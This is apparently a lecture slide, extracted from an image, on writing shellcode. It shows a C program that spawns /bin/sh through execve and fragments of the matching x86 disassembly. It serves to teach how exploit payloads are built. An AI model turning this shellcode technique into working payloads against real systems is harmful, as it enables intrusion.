 //C version of our shellcode.
//We want to execute this:
int main() {
char* hack[2];
hack[0] = "/bin/sh";
hack[1] = NULL;
execve(hack[0], &hack, &hack[1]);
}
Mem. preparation: push arguments onto the stack
...
movl $0x80027b8,0xfffffff8(%ebp)
movl $0x0,0xfffffffc(%ebp)
---------------------------------
(1)
pushl $0x0
(2)
leal 0xfffffff8(%ebp),%eax
pushl %eax
(3)
movl 0xfffffff8(%ebp),%eax
pushl %eax
call 0x80002bc <__execve>
...
...